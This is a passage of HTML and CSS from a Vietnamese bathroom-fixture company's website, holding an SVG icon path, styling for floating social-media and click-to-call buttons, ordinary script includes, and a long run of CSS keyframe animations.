                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
            </svg></a>
    </div>
</div>
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 20px;
    bottom: 50px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://phongtamhoanggia.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->

		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.js"></script>
				
		<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
			<div class="coccoc-alo-ph-circle"></div>
			<div class="coccoc-alo-ph-circle-fill"></div>
			<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0964020699" class="fancybox">
				<div class="sodt">0964020699</div>
			</a><a href="tel:0242 242 8484" class="fancybox">
				<div class="sodt sodt2">0242 242 8484</div>
			</a>
		</div>
		

		<style>
			@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

			.coccoc-alo-phone {
				position: fixed;
				visibility: hidden;
				background-color: transparent;
				width: 200px;
				height: 200px;
				cursor: pointer;
				z-index: 200000 !important;
				-webkit-backface-visibility: hidden;
				-webkit-transform: translateZ(0);
				-webkit-transition: visibility .5s;
				-moz-transition: visibility .5s;
				-o-transition: visibility .5s;
				transition: visibility .5s;
				left: -30px;
				bottom: 0px;
			}

			.sodt {
				position: absolute;
				bottom: 38px;
				left: 45px;
				font-size: 16px;
				color: #ff0000;
				font-weight: 500;
				background: #fff;
				padding: 3px 5px;
				border-radius: 3px;
			}

			.sodt:hover {
				color: #fff;
				background: #ff0000;
			}

			.sodt2 {
				bottom: 10px;
			}

			.coccoc-alo-phone.coccoc-alo-show {
				visibility: visible
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRightBig {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(2000px, 0, 0);
					transform: translate3d(2000px, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			.fadeOutRight {
				-webkit-animation-name: fadeOutRight;
				animation-name: fadeOutRight
			}

			.coccoc-alo-phone.coccoc-alo-static {
				opacity: .6
			}

			.coccoc-alo-phone.coccoc-alo-hover,
			.coccoc-alo-phone:hover {
				opacity: 1
			}

			.coccoc-alo-ph-circle {
				width: 160px;
				height: 160px;
				top: 20px;
				left: 20px;
				position: absolute;
				background-color: transparent;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid rgba(30, 30, 30, 0.4);
				border: 2px solid #bfebfc 9;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
				border-color: #00aff2;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
				border-color: #75eb50;
				border-color: #baf5a7 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
				border-color: #F20000;
				border-color: #bfebfc 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
				border-color: #ccc;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
				border-color: #75eb50;
				opacity: .5
			}

			.coccoc-alo-ph-circle-fill {
				width: 100px;
				height: 100px;
				top: 50px;
				left: 50px;
				position: absolute;
				background-color: #000;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				opacity: 0 !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(0, 175, 242, 0.5);
				background-color: #00aff2 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				background-color: #baf5a7 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
				background-color: rgba(242, 223, 0, 0.85);
				background-color: #a6e3fa 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(204, 204, 204, 0.5);
				background-color: #ccc 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				opacity: .75 !important
			}

			.coccoc-alo-ph-img-circle {
				width: 60px;
				height: 60px;
				top: 70px;
				left: 70px;
				position: absolute;
				background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .7;
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
				background-color: #00aff2
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
				background-color: #75eb50;
				background-color: #75eb50 9
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
				background-color: #00aff2;
				background-color: #F20000
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
				background-color: #ccc
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
				background-color: #75eb50
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					-moz-transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1;
					-moz-opacity: .1;
					-webkit-opacity: .1;
					-o-opacity: .1
				}

				30% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5;
					-moz-opacity: .5;
					-webkit-opacity: .5;
					-o-opacity: .5
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg);
					opacity: .6;
					-moz-opacity: .6;
					-webkit-opacity: .6;
					-o-opacity: .1
				}
			}

			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					-webkit-transform: rotate(0) scale(.5) skew(1deg);
					-webkit-opacity: .1
				}

				30% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					-webkit-opacity: .5
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					-webkit-opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					-o-transform: rotate(0) kscale(.5) skew(1deg);
					-o-opacity: .1
				}

				30% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					-o-opacity: .5
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					-o-opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-moz-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-o-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-moz-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-o-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@keyframes coccoc-alo-circle-fill-anim {
				0% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
